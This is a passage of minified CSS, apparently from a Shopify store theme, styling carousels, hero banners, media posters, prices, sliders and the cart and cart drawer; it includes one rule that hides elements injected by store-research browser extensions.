.splide__arrow--next{bottom:1em;top:auto}.splide__arrows--ttb .splide__arrow--next svg{transform:rotate(90deg)}.splide__pagination--ttb{bottom:0;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;left:auto;padding:1em 0;right:.5em;top:0}.splide--number-pagination .splide__pagination{counter-reset:pagination-num}.splide--number-pagination .splide__pagination__page:before{counter-increment:pagination-num;content:counter(pagination-num)}@media screen and (min-width: 750px){.splide.splide--destroy-desktop .splide__list{display:grid;grid-template-columns:repeat(var(--columns-desktop),1fr);column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing);overflow:visible}.splide.splide--destroy-desktop .splide__track{overflow:visible}.splide--precalc-width-desktop .splide__slide{width:calc(((100% + var(--gap-desktop)) / var(--columns-desktop)) - var(--gap-desktop));margin-right:var(--gap-desktop)}.splide--rtl.splide--precalc-width-desktop .splide__slide{margin-left:var(--gap-desktop);margin-right:0}.splide--precalc-width .splide__slide{--columns: var(--columns-desktop);--gap: var(--gap-desktop)}.splide--precalc-padding .splide__track{padding-left:var(--padding-desktop);padding-right:var(--padding-desktop)}.splide--precalc-padding-desktop .splide__track{padding-left:var(--left-padding-desktop);padding-right:var(--right-padding-desktop)}.splide--desktop-dots-under .splide__pagination{position:relative;bottom:0;padding-top:1.5rem}.splide--small-pagination.splide--desktop-dots-under .splide__pagination{padding-top:1.8rem}.splide--desktop-dots-hidden .splide__pagination,.splide--desktop-arrows-hidden .splide__arrows{display:none}.splide.is-initialized[data-desktop-adaptive-height=true] .splide__track{height:var(--active-slide-height);transition:height .2s ease-in-out}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--prev{left:-4rem}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--next{right:-4rem}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--prev{left:auto;right:-4rem}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--next{right:auto;left:-4rem}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrows{display:flex;justify-content:center;column-gap:3rem;padding-top:.8rem}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrow{position:relative;top:0;left:0;right:0;transform:none}.splide--desktop-dots-over.splide--desktop-arrows-under .splide__pagination{bottom:4.6rem}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__dots-and-arrows{width:fit-content;margin-left:auto;margin-right:auto;position:relative}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--prev{left:-1em;margin-top:1rem}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--next{right:-1em;margin-top:1rem}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--prev{left:auto;right:-1em}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--next{right:auto;left:-1em}.splide--desktop-arrows-under .splide__dots-and-arrows{margin-top:1.25rem}.splide--small-pagination.splide--desktop-arrows-under .splide__dots-and-arrows{margin-top:-1rem}.splide--small-pagination.splide--desktop-arrows-hidden.splide--desktop-dots-under .splide__pagination{padding-top:.4rem}.splide.is-initialized.desktop-destroy--flex:not(.is-active) .splide__list{display:flex}.splide.is-initialized.desktop-destroy--grid:not(.is-active) .splide__list{display:grid}.splide:not(.splide--destroy-desktop) .splide__slide__container--card{padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}}@media screen and (max-width: 749px){.splide--precalc-width-mobile .splide__slide{width:calc(((100% + var(--gap-mobile)) / var(--columns-mobile)) - var(--gap-mobile));margin-right:var(--gap-mobile)}.splide--rtl.splide--precalc-width-mobile .splide__slide{margin-left:var(--gap-mobile);margin-right:0}.splide--precalc-padding-mobile .splide__track{padding-left:var(--side-padding-mobile);padding-right:var(--side-padding-mobile)}.splide.splide--destroy-mobile .splide__list{display:grid;grid-template-columns:repeat(var(--columns-mobile),1fr);column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing);overflow:visible}.splide.splide--destroy-mobile .splide__track{overflow:visible}.splide--mobile-dots-under .splide__pagination{position:relative;bottom:0;padding-top:1rem}.splide--mobile-dots-hidden .splide__pagination,.splide--mobile-arrows-hidden .splide__arrows{display:none}.splide.is-initialized[data-mobile-adaptive-height=true] .splide__track{height:var(--active-slide-height);transition:height .2s ease-in-out}.splide__arrows{font-size:2.8rem}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrows{display:flex;justify-content:center;column-gap:1.5rem;padding-top:.8rem}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrow{position:relative;top:0;left:0;right:0;transform:none}.splide--mobile-dots-over.splide--mobile-arrows-under .splide__pagination{bottom:4.3rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__dots-and-arrows{width:fit-content;margin-left:auto;margin-right:auto;position:relative}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--prev{left:-1em;margin-top:.6rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--next{right:-1em;margin-top:.6rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--prev{left:auto;right:-1em}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--next{right:auto;left:-1em}.splide--mobile-arrows-under .splide__dots-and-arrows{margin-top:.75rem}.splide--small-pagination.splide--mobile-arrows-under .splide__dots-and-arrows{margin-top:-.3rem}.splide--small-pagination.splide--mobile-arrows-under.splide--mobile-dots-under .splide__pagination{padding-top:1.2rem}.splide--small-pagination.splide--mobile-arrows-hidden.splide--mobile-dots-under .splide__pagination{padding-top:.4rem}.splide.is-initialized.mobile-destroy--flex:not(.is-active) .splide__list{display:flex}.splide.is-initialized.mobile-destroy--grid:not(.is-active) .splide__list{display:grid}.splide:not(.splide--destroy-mobile) .splide__slide__container--card{padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}}.splide.is-active .splide__slide__container--card{scroll-snap-align:unset}.logo-list__heading .title{text-align:center;margin-top:0}.logo-list__item{display:flex;justify-content:center;align-items:center;margin:2rem}.logo-list__item--gray img{filter:grayscale(1);opacity:.8}@media screen and (min-width: 750px){.logo-list-container-horizontal{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;row-gap:2rem;column-gap:3rem}.logo-list-container-horizontal .title{margin-bottom:0}.logo-list-container .splide__list{flex-wrap:wrap;justify-content:center}}@media screen and (max-width: 749px){.logo-list-container .mobile-logo-list--grid{display:grid;grid-template-columns:repeat(var(--columns-mobile),1fr)}.logo-list__item img{max-width:100%;object-fit:contain;margin:0 auto}}.hero{position:relative;z-index:0;overflow:hidden;--additional-padding: 0px}.hero-slide{--content-bg-opacity: 0;position:relative;z-index:0;display:flex}.hero-slide__background{z-index:-2}.hero-slide__background,.hero-slide__overlay{position:absolute;top:0;left:0;width:100%;height:100%}.hero-slide__overlay{background:var(--overlay-color);opacity:var(--overlay-opacity)}.hero-slide__content-container--full-width{max-width:none}.hero-slide__content-container{width:100%;display:flex;align-items:var(--content-vertical-position);justify-content:var(--content-horizontal-position)}.hero-slide__content{position:relative;z-index:5;background:rgba(var(--color-background),var(--content-bg-opacity));text-align:var(--content-text-alignment)}.hero-slide__content--limited{max-width:var(--content-max-width)}.hero__heading-prefix,.hero__heading-suffix,.hero__heading{margin:0}.hero__text:not(:first-child){margin-top:2rem}.hero__buttons:not(:first-child){margin-top:2rem}.hero__buttons .button+.button{margin-left:1rem}@media screen and (min-width: 750px){.hero-slide__background__mobile-media{display:none}.parallax-hero .hero__heading{font-size:var(--heading-size)}.hero-slide .internal-video__sound-btn{bottom:2rem;right:2rem}}@media screen and (max-width: 749px){.hero-slide__background--has-mobile .hero-slide__background__desktop-media{display:none}.hero-slide__content-container{align-items:var(--mobile-content-vertical-position);justify-content:var(--mobile-content-text-alignment)}.slideshow-hero-slide .hero-slide__overlay{--overlay-color: var(--mobile-overlay-color);--overlay-opacity: var(--mobile-overlay-opacity)}.hero-slide__content{text-align:var(--mobile-content-text-alignment);max-width:100%}.parallax-hero .hero__heading{font-size:var(--mobile-heading-size)}}parallax-hero{display:block}.parallax-hero .parallax-hero__layer{z-index:var(--z-index);transition:transform .05s ease-in-out}.extension-container .extension-content,a[href*=pipiads],[id$=wr],[id*=uuspy],#shopify-raise-container,.ixspy-tools,#unispy-app,#ci-extension-div,#simplytrends-main-extension-root,a[href*="salesource.com"]{display:none!important;opacity:0!important;visibility:hidden!important;pointer-events:none!important}.deferred-media__poster{background-color:transparent;border:none;cursor:pointer;margin:0;padding:0;height:100%;width:100%;overflow:hidden}.media>.deferred-media__poster{display:flex;align-items:center;justify-content:center}.deferred-media__poster img{width:auto;max-width:100%;height:100%}.deferred-media{overflow:hidden}.deferred-media:not([loaded]) template{z-index:-1}.deferred-media[loaded]>.deferred-media__poster{display:none}.deferred-media__poster:focus-visible{outline:none;box-shadow:0 0 0 var(--media-border-width) rgba(var(--color-foreground),var(--media-border-opacity)),0 0 0 calc(var(--media-border-width) + .3rem) rgb(var(--color-background)),0 0 0 calc(var(--media-border-width) + .5rem) rgba(var(--color-foreground),.5);border-radius:calc(var(--media-radius) - var(--media-border-width))}.deferred-media__poster:focus{outline:none;box-shadow:0 0 0 var(--media-border-width) rgba(var(--color-foreground),var(--media-border-opacity)),0 0 0 calc(var(--media-border-width) + .3rem) rgb(var(--color-background)),0 0 0 calc(var(--media-border-width) + .5rem) rgba(var(--color-foreground),.5);border-radius:calc(var(--media-radius) - var(--media-border-width))}@media (forced-colors: active){.deferred-media__poster:focus{outline:transparent solid 1px}}.deferred-media__poster:focus:not(:focus-visible){outline:0;box-shadow:none}.deferred-media__poster-button{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgb(var(--color-foreground));display:flex;align-items:center;justify-content:center;height:6.2rem;width:6.2rem;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%) scale(1);transition:transform var(--duration-short) ease,color var(--duration-short) ease;z-index:1}.deferred-media__poster-button:hover{transform:translate(-50%,-50%) scale(1.1)}.deferred-media__poster-button .icon{width:2rem;height:2rem}.deferred-media__poster-button .icon-play{margin-left:.2rem}.list-payment{display:flex;flex-wrap:wrap;justify-content:center;margin:-.5rem 0;padding-top:1rem;padding-left:0}@media screen and (min-width: 750px){.list-payment{justify-content:flex-end;margin:-.5rem;padding-top:0}}.list-payment__item{align-items:center;display:flex;padding:.5rem}.list-payment__item svg{visibility:visible}.price{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .5 / var(--font-body-scale));color:rgb(var(--color-foreground));display:flex;align-items:center;flex-wrap:wrap;column-gap:1rem}.price.price--unavailable{visibility:hidden}.price--end{text-align:right}.price .price-item{display:inline-block;margin:0;color:rgb(var(--accent-color));font-weight:700}.price--large{font-size:2rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.13rem}.price--sold-out .price__availability,.price__regular{display:block}.price__sale,.price__availability,.price .price__badge-sale,.price .price__badge-sold-out,.price--on-sale .price__regular,.price--on-sale .price__availability{display:none}.price--sold-out .price__badge-sold-out,.price--on-sale .price__badge-sale{display:inline-flex}.price--on-sale .price__sale{display:initial;flex-direction:row;flex-wrap:wrap}.price--center{display:initial;justify-content:center}.price--on-sale .price-item--regular{text-decoration:line-through;color:rgba(var(--color-foreground),.9);font-size:1.3rem}.unit-price{display:block;font-size:1.1rem;letter-spacing:.04rem;line-height:calc(1 + .2 / var(--font-body-scale));margin-top:.2rem;text-transform:uppercase;color:rgba(var(--color-foreground),.7)}.price--large .price-item--regular{font-size:1.6rem}.product-page-price .price--on-sale .price__sale--price-second{display:flex;flex-direction:row;flex-wrap:wrap}.price-layout.price--on-sale .price__sale{display:flex;column-gap:.6rem;align-items:baseline}.price--price-first-vertical .price__sale{flex-direction:column;align-items:flex-start;line-height:1.1}.price--compare-price-first .price__sale{flex-direction:row-reverse}.price--compare-price-first-vertical .price__sale{flex-direction:column-reverse;align-items:flex-start;line-height:1.1}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale{order:4}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money{font-size:1.7rem}.price .main-price{color:rgb(var(--accent-color))}.price .main-comapre-price{color:rgba(var(--accent-color),.9)}.loading-overlay{position:absolute;z-index:1;width:1.8rem}@media screen and (max-width: 749px){.loading-overlay{top:0;right:0}}@media screen and (min-width: 750px){.loading-overlay{left:0}}.loading-overlay__spinner{width:1.8rem;display:inline-block}.spinner{animation:rotator 1.4s linear infinite}@keyframes rotator{0%{transform:rotate(0)}to{transform:rotate(270deg)}}.path{stroke-dasharray:280;stroke-dashoffset:0;transform-origin:center;stroke:rgb(var(--color-foreground));animation:dash 1.4s ease-in-out infinite}@media screen and (forced-colors: active){.path{stroke:CanvasText}}@keyframes dash{0%{stroke-dashoffset:280}50%{stroke-dashoffset:75;transform:rotate(135deg)}to{stroke-dashoffset:280;transform:rotate(450deg)}}.loading-overlay:not(.hidden)+.cart-item__price-wrapper,.loading-overlay:not(.hidden)~cart-remove-button{opacity:50%}.loading-overlay:not(.hidden)~cart-remove-button{pointer-events:none;cursor:default}.list-menu--right{right:0}.list-menu--disclosure{position:absolute;min-width:100%;width:20rem;border:1px solid rgba(var(--color-foreground),.2)}.list-menu--disclosure:focus{outline:none}.list-menu__item--active{color:rgb(var(--accent-color))}.list-menu__item--active:hover{text-decoration:underline}.list-menu--disclosure.localization-selector{max-height:18rem;overflow:auto;width:10rem;padding:.5rem}.button-show-more{padding-left:0;justify-content:flex-start;padding-bottom:1.1rem}.button-show-more,.button-show-less{margin-top:1.5rem}.page-title{margin-top:0}.main-page-title{margin-bottom:3rem}@media screen and (min-width: 750px){.main-page-title{margin-bottom:4rem}}.page-placeholder-wrapper{display:flex;justify-content:center}.page-placeholder{width:52.5rem;height:52.5rem}slider-component{--desktop-margin-left-first-item: max( 5rem, calc( ( 100vw - var(--page-width) + 10rem - var(--grid-desktop-horizontal-spacing) ) / 2 ) );position:relative;display:block}slider-component.slider-component-full-width{--desktop-margin-left-first-item: 1.5rem}@media screen and (max-width: 749px){slider-component.page-width{padding:0 1.5rem}}@media screen and (min-width: 749px) and (max-width: 990px){slider-component.page-width{padding:0 5rem}}@media screen and (max-width: 989px){.no-js slider-component .slider{padding-bottom:3rem}}.slider__slide{--focus-outline-padding: .5rem;--shadow-padding-top: calc( (var(--shadow-vertical-offset) * -1 + var(--shadow-blur-radius)) * var(--shadow-visible) );--shadow-padding-bottom: calc( (var(--shadow-vertical-offset) + var(--shadow-blur-radius)) * var(--shadow-visible) );scroll-snap-align:start;flex-shrink:0;padding-bottom:0}@media screen and (max-width: 749px){.slider.slider--mobile{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1.5rem;-webkit-overflow-scrolling:touch;margin-bottom:0rem}.slider--mobile:after{content:"";width:0;padding-left:1.5rem}.slider.slider--mobile .slider__slide{margin-bottom:0;padding-top:.1rem;padding-bottom:.1rem}.slider.slider--mobile.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--mobile.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}@media screen and (min-width: 750px){.slider.slider--tablet-up{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1rem;-webkit-overflow-scrolling:touch}.slider.slider--tablet-up .slider__slide{margin-bottom:0}}@media screen and (max-width: 989px){.slider.slider--tablet{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1.5rem;-webkit-overflow-scrolling:touch;margin-bottom:1rem}.slider--tablet:after{content:"";width:0;padding-left:1.5rem;margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider.slider--tablet .slider__slide{margin-bottom:0;padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}.slider.slider--tablet.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--tablet.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}.slider--everywhere{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;margin-bottom:1rem}.slider.slider--everywhere .slider__slide{margin-bottom:0;scroll-snap-align:center}@media screen and (min-width: 990px){.slider-component-desktop.page-width{max-width:none}.slider--desktop{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;margin-bottom:1rem;scroll-padding-left:var(--desktop-margin-left-first-item)}.slider--desktop:after{content:"";width:0;padding-left:5rem;margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider.slider--desktop .slider__slide{margin-bottom:0;padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}.slider--desktop .slider__slide:first-child{margin-left:var(--desktop-margin-left-first-item);scroll-margin-left:var(--desktop-margin-left-first-item)}.slider-component-full-width .slider--desktop{scroll-padding-left:1.5rem}.slider-component-full-width .slider--desktop .slider__slide:first-child{margin-left:1.5rem;scroll-margin-left:1.5rem}.slider-component-full-width .slider--desktop:after{padding-left:1.5rem}.slider--desktop.grid--5-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 5 - var(--grid-desktop-horizontal-spacing) * 2)}.slider--desktop.grid--4-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 4 - var(--grid-desktop-horizontal-spacing) * 3)}.slider--desktop.grid--3-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 3 - var(--grid-desktop-horizontal-spacing) * 4)}.slider--desktop.grid--2-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 2 - var(--grid-desktop-horizontal-spacing) * 5)}.slider--desktop.grid--1-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) - var(--grid-desktop-horizontal-spacing) * 9)}.slider.slider--desktop.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--desktop.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}@media (prefers-reduced-motion){.slider{scroll-behavior:auto}}.slider{scrollbar-color:rgb(var(--color-foreground)) rgba(var(--color-foreground),.04);-ms-overflow-style:none;scrollbar-width:none}.slider::-webkit-scrollbar{height:.4rem;width:.4rem;display:none}.no-js .slider{-ms-overflow-style:auto;scrollbar-width:auto}.no-js .slider::-webkit-scrollbar{display:initial}.slider::-webkit-scrollbar-thumb{background-color:rgb(var(--color-foreground));border-radius:.4rem;border:0}.slider::-webkit-scrollbar-track{background:rgba(var(--color-foreground),.04);border-radius:.4rem}.slider-counter{display:flex;justify-content:center;min-width:4.4rem}@media screen and (min-width: 750px){.slider-counter--dots{margin:0 1.2rem}}.slider-counter__link{padding:1rem}@media screen and (max-width: 749px){.slider-counter__link{padding:.7rem}}.slider-counter__link--dots .dot{width:1rem;height:1rem;border-radius:50%;border:.1rem solid rgba(var(--color-foreground),.5);padding:0;display:block}.slider-counter__link--active.slider-counter__link--dots .dot{background-color:rgb(var(--color-foreground))}@media screen and (forced-colors: active){.slider-counter__link--active.slider-counter__link--dots .dot{background-color:CanvasText}}.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot{border-color:rgb(var(--color-foreground))}.slider-counter__link--dots .dot,.slider-counter__link--numbers{transition:transform .2s ease-in-out}.slider-counter__link--active.slider-counter__link--numbers,.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot,.slider-counter__link--numbers:hover{transform:scale(1.1)}.slider-counter__link--numbers{color:rgba(var(--color-foreground),.5);text-decoration:none}.slider-counter__link--numbers:hover{color:rgb(var(--color-foreground))}.slider-counter__link--active.slider-counter__link--numbers{text-decoration:underline;color:rgb(var(--color-foreground))}.slider-buttons{display:flex;align-items:center;justify-content:center}@media screen and (min-width: 990px){.slider:not(.slider--everywhere):not(.slider--desktop):not(.product__media-list)+.slider-buttons{display:none}}@media screen and (max-width: 989px){.slider--desktop:not(.slider--tablet)+.slider-buttons{display:none}}@media screen and (min-width: 750px){.slider--mobile+.slider-buttons{display:none}}.slider-button{color:rgba(var(--color-foreground),.9);background:transparent;border:none;cursor:pointer;width:44px;height:44px;display:flex;align-items:center;justify-content:center}.slider-button:not([disabled]):hover{color:rgb(var(--color-foreground))}.slider-button .icon{height:.6rem}.slider-button[disabled] .icon{color:rgba(var(--color-foreground),.3);cursor:not-allowed}.slider-button--next .icon{transform:rotate(-90deg)}.slider-button--prev .icon{transform:rotate(90deg)}.slider-button--next:not([disabled]):hover .icon{transform:rotate(-90deg) scale(1.1)}.slider-button--prev:not([disabled]):hover .icon{transform:rotate(90deg) scale(1.1)}@media screen and (min-width: 750px){.slider.gallery-slider--desktop{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:0;-webkit-overflow-scrolling:touch;margin-bottom:0rem}.slider.gallery-slider--desktop .product__media-item:not(.is-active),.product--thumbnail_slider .product__media-item:not(.is-active){display:block}.slider.gallery-slider--desktop .grid__item{width:100%}}.cart{position:relative;display:block}.cart__empty-text,.is-empty .cart__contents,cart-items.is-empty .title-wrapper-with-link,.is-empty .cart__footer{display:none}.is-empty .cart__empty-text,.is-empty .cart__warnings{display:block}.cart__warnings{display:none;text-align:center;padding:3rem 0 1rem}.cart__empty-text{margin:4.5rem 0 2rem}.cart__contents>*+*{margin-top:2.5rem}.cart__login-title{margin:5.5rem 0 .5rem}.cart__login-paragraph{margin-top:.8rem}.cart__login-paragraph a{font-size:inherit}@media screen and (min-width: 990px){.cart__warnings{padding:7rem 0 1rem}.cart__empty-text{margin:0 0 3rem}}cart-items{display:block}.cart__items{position:relative;padding-bottom:3rem;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart__items--disabled{pointer-events:none}.cart__footer{padding:4rem 0 0}.cart__footer-wrapper:last-child .cart__footer{padding-bottom:5rem}.cart__footer>div:only-child{margin-left:auto}.cart__footer>*+*{margin-top:4rem}.cart__footer .discounts{margin-top:1rem}.cart__note{height:fit-content}.cart__note label{display:flex;align-items:flex-end;position:absolute;line-height:1;height:1.8rem;top:-3rem;color:rgba(var(--color-foreground),.9)}.cart__note .field__input{height:100%;position:relative;border-radius:var(--inputs-radius);padding:1rem 2rem}.cart__note .text-area{resize:vertical}.cart__note:after,.cart__note:hover.cart__note:after,.cart__note:before,.cart__note:hover.cart__note:before,.cart__note .field__input:focus,.cart__note .field__input{border-bottom-right-radius:0}@media screen and (min-width: 750px){.cart__items{grid-column-start:1;grid-column-end:3;padding-bottom:4rem}.cart__contents>*+*{margin-top:0}.cart__items+.cart__footer{grid-column:2}.cart__footer{display:flex;justify-content:space-between;border:0}.cart__footer-wrapper:last-child{padding-top:0}.cart__footer>*{width:35rem}.cart__footer>*+*{margin-left:4rem;margin-top:0}}.cart__ctas button{width:100%}.cart__ctas>*:not(noscript:first-child,.tnc-checkbox-warning--above-button)+*{margin-top:1rem}.cart__update-button{margin-bottom:1rem}.cart__dynamic-checkout-buttons{max-width:36rem;margin:0 auto;max-width:none}.cart__blocks>*+*{margin-top:1.25rem}.cart__blocks>link:first-child~.cart-discount{margin-top:0}.cart__dynamic-checkout-buttons div[role=button]{border-radius:var(--buttons-radius-outset)!important}.cart-note__label{display:inline-block;margin-bottom:1rem;line-height:calc(1 + 1 / var(--font-body-scale))}.tax-note{margin:2.2rem 0 1.6rem auto;text-align:center;display:block}.cart__checkout-button{max-width:36rem;max-width:none}.cart__ctas{text-align:center}.cart__footer .cart-discount-form{margin-top:0}@media screen and (min-width: 750px){.cart-note{max-width:36rem}.cart__update-button{margin-bottom:0;margin-right:.8rem}.tax-note{margin-bottom:2.2rem;text-align:right}[data-shopify-buttoncontainer]{justify-content:flex-end}}.cart-items td,.cart-items th{padding:0;border:none}.cart-items th{text-align:left;padding-bottom:1.8rem;opacity:.85;font-weight:400}.cart-item__quantity-wrapper{display:flex}.cart-item__totals{position:relative}.cart-items *.right{text-align:right}.cart-item__image-container{display:inline-flex;align-items:flex-start}.cart-item__image-container:after{content:none}.cart-item__image{height:auto;max-width:calc(10rem / var(--font-body-scale))}@media screen and (min-width: 750px){.cart-item__image{max-width:100%}}.cart-item__details{font-size:1.6rem;line-height:calc(1 + .4 / var(--font-body-scale))}.cart-item__details>*{margin:0;max-width:30rem}.cart-item__details>*+*{margin-top:.6rem}.cart-item__media{position:relative}.cart-item__link{display:block;bottom:0;left:0;position:absolute;right:0;top:0;width:100%;height:100%}.cart-item__name{text-decoration:none;display:block;font-size:calc(var(--font-heading-scale) * 1.4rem)}a.cart-item__name:hover{text-decoration:underline;text-underline-offset:.3rem;text-decoration-thickness:.2rem}.cart-item__price-wrapper>*{display:block;margin:0;padding:0}.cart-item__discounted-prices dd{margin:0}.cart-item__discounted-prices .cart-item__old-price{font-size:1.4rem}.cart-item__old-price{opacity:.7}.cart-item__final-price{font-weight:400}.product-option{font-size:1.4rem;word-break:break-all;line-height:calc(1 + .5 / var(--font-body-scale))}.cart-item cart-remove-button{display:flex;margin-left:1rem}@media screen and (min-width: 750px) and (max-width: 989px){.cart-item cart-remove-button{width:4.5rem;height:4.5rem}}cart-remove-button .button{min-width:calc(4.5rem / var(--font-body-scale));min-height:4.5rem;padding:0;margin:0 .1rem .1rem 0}cart-remove-button .button:before,cart-remove-button .button:after{content:none}cart-remove-button .button:not([disabled]):hover{color:rgb(var(--color-foreground))}@media screen and (min-width: 750px){cart-remove-button .button{min-width:3.5rem;min-height:3.5rem}}cart-remove-button .icon-remove{height:1.5rem;width:1.5rem}.cart-item .loading-overlay{top:0;left:auto;right:auto;bottom:0;padding:0}@media screen and (min-width: 750px){.cart-item .loading-overlay{right:0;padding-top:4.5rem;bottom:auto}}.cart-item .loading-overlay:not(.hidden)~*{visibility:hidden}.cart-item__error{display:flex;align-items:flex-start;margin-top:1rem}.cart-item__error-text{font-size:1.2rem;order:1}.cart-item__error-text+svg{flex-shrink:0;width:1.2rem;margin-right:.7rem}.cart-item__error-text:empty+svg{display:none}.product-option+.product-option{margin-top:.4rem}.product-option *{display:inline;margin:0}.cart-items thead th{text-transform:uppercase}@media screen and (max-width: 749px){.cart-items,.cart-items thead,.cart-items tbody{display:block;width:100%}.cart-items thead tr{display:flex;justify-content:space-between;border-bottom:.1rem solid rgba(var(--color-foreground),.2);margin-bottom:4rem}.cart-item{display:grid;grid-template:repeat(2,auto) / repeat(4,1fr);gap:1.5rem;margin-bottom:3.5rem}.cart-item:last-child{margin-bottom:0}.cart-item__media{grid-row:1 / 3}.cart-item__details{grid-column:2 / 4}.cart-item__quantity{grid-column:2 / 5}.cart-item__quantity-wrapper{flex-wrap:wrap}.cart-item__totals{display:flex;align-items:flex-start;justify-content:flex-end}}.cart-item__error-text+svg{margin-top:.4rem}@media screen and (min-width: 750px){.cart-items{border-spacing:0;border-collapse:separate;box-shadow:none;width:100%;display:table}.cart-items th{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart-items thead th:first-child{width:50%}.cart-items th+th{padding-left:4rem}.cart__items .cart-items td{vertical-align:top;padding-top:4rem}.cart-item{display:table-row}.cart-item>td+td{padding-left:4rem}.cart-item__details{width:35rem}.cart-item__media{width:10rem}.cart-item cart-remove-button{margin:.5rem 0 0 1.5rem}.cart-item__price-wrapper>*:only-child:not(.cart-item__discounted-prices){margin-top:1rem}}@media screen and (min-width: 990px){.cart-item .cart-item__quantity,.cart-items .cart-items__heading--wide{padding-left:6rem}.cart-item__details{width:50rem}.cart-items thead th:first-child{width:60%}}@media screen and (max-width: 500px){.title-wrapper-with-link{flex-direction:column;align-items:center}}.discounts{font-size:1.2rem}.discounts__discount{display:flex;align-items:center;line-height:calc(1 + .5 / var(--font-body-scale))}.discounts__discount svg{color:rgba(var(--color-button),var(--alpha-button-background))}.discounts__discount--position{justify-content:center}@media screen and (min-width: 750px){.discounts__discount--position{justify-content:flex-end}}.discounts__discount>.icon{color:rgb(var(--color-foreground));width:1.2rem;height:1.2rem;margin-right:.7rem}.drawer{position:fixed;z-index:1000;left:0;top:0;width:100vw;height:100%;display:flex;justify-content:flex-end;transition:visibility var(--duration-default) ease,background-color var(--duration-default) ease;background-color:transparent}.drawer.active{visibility:visible;background-color:rgba(var(--color-foreground),.5)}.drawer__inner{height:100%;width:40rem;max-width:calc(100vw - 3rem);border:.1rem solid rgba(var(--color-foreground),.2);border-right:0;border-left:0;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column;transform:translate(100%);transition:transform var(--duration-default) ease}.drawer__inner-empty{height:100%;padding:0 1.5rem;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column}.cart-drawer--desktop-width-large .drawer__inner{width:50rem}@media screen and (max-width: 500px){.cart-drawer--mobile-width-full .cart-drawer{width:100%}.cart-drawer--mobile-width-full .drawer__inner{max-width:100%;width:100%}}.cart-drawer__warnings{display:flex;flex-direction:column;flex:1;justify-content:center}cart-drawer.is-empty .drawer__inner{display:grid;grid-template-rows:1fr;align-items:center}cart-drawer.is-empty .drawer__header,cart-drawer.is-empty .cart-drawer__body,cart-drawer.is-empty .drawer__footer,cart-drawer:not(.is-empty) 